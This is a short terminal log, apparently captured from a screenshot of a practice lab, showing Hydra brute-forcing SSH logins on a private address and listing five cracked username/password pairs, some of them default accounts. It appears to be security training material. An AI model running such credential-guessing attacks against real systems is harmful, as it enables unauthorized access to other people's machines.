 └─$ hydra -L Users -P Passwords 172.24.1.156 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-07
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:
[DATA] attacking ssh://172.24.1.156:22/
[22][ssh] host: 172.24.1.156   login: sys   password: batman
[22][ssh] host: 172.24.1.156   login: msfadmin   password: msfadmin
[22][ssh] host: 172.24.1.156   login: service   password: service
[22][ssh] host: 172.24.1.156   login: postgres   password: postgres
[22][ssh] host: 172.24.1.156   login: user   password: user
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-07